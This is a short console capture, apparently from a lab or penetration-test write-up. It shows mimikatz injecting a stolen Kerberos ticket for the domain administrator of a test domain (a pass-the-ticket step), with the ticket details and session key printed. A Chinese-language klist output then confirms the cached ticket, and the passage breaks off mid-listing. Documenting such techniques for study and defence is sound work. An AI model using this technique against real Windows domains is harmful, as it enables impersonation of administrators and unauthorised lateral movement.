 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptc administrator1.ccache
Principal : (01) : administrator ; @ one.com
Data 0
Start/End/MaxRenew: 2021/1/21 16:51:11 ; 2021/1/22 2:51:11 ; 2021/1/22 16:50:58
Service Name (02) : host ; dm2.one.com ; @ ONE.COM
Target Name  (02) : host ; dm2.one.com ; @ ONE.COM
Client Name  (01) : administrator ; @ one.com
Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
b8884061790546a66fd98745fb2b4d32
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
mimikatz(commandline) # exit
Bye!
PS C:\Users\user0x1.ONE\Desktop\x64> klist
当前登录 ID 是 0:0x2fb61
缓存的票证: (2)
#0>     客户端: administrator @ one.com
服务器: host/dm2.one.com @ ONE.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
开始时间: 1/21/2021 16:51:11 (本地)
结束时间:   1/22/2021 2:51:11 (本地)
续订时间: 1/22/2021 16:50:58 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
缓存标志: 0
调用的 KDC: